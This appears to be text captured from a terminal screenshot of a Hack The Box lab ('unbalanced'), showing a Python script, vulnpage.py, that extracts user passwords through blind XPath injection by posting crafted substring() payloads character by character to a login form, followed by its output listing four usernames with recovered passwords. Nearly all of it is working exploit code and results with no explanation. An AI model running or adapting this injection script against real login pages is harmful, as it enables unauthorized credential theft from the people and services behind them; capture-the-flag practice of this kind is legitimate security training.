 30     axyz = "abcdefghijklmnopqrstuvwxyz0123456789!\"#$%&\'()*+,-./:;<=>?@[\\]^_`{|}~ABCDEFGHIJKLMNOPQRSTUVWXYZ"·
29     username = "anY0ne"·
28     users_array = ["rita", "jim", "bryan", "sarah"]·
27     letter_found = ""·
26 ·
25     for name in users_array:·
24 ·
23         p2 = log.progress("Username")·
22         p2.status("%s = " % (name))·
21         length_name = len(name)·
20 ·
19         for col in range(1, 25):·
18             for letter_array in axyz:·
17                 password = "' or substring(Username,1,%d)='%s' and substring(Password,%d,1)='%s' or '" % (length_name, name, col, letter_array)·
16                 p1.status("%s" % (password))·
15 ·
14                 data_post = {·
13                     "Username" : username,·
12                     "Password" : password·
11                 }·
10 ·
9                 req = requests.post(intranet_url, data=data_post, proxies=proxy, timeout=10)·
8                 ·
7                 try:·
6                     juicy = re.findall(r'<div class="w3-row-padding w3-grayscale"><div class="w3-col m4 w3-margin-bottom"><div class="w3-light-gr
ey"><p class=\'w3-opacity\'>(.*)', req.text)·
5                     if juicy:·
4                         im_in = 0·
3                         letter_found += letter_array·
2                         p2.status("%s = %s" % (name, letter_found))·
1                         break·
42 ·
vulnpage.py 42,0-1 52%
—» python3 vulnpage.py
[+] XPath exploit: w3 4r3 d0n3 (:
[+] Username: rita = password01!
[+] Username: jim = stairwaytoheaven
[+] Username: bryan = ireallyl0vebubblegum!!!
[+] Username: sarah = sarah4evah
· ~/sec/htb/unbalanced/scripts ·
—»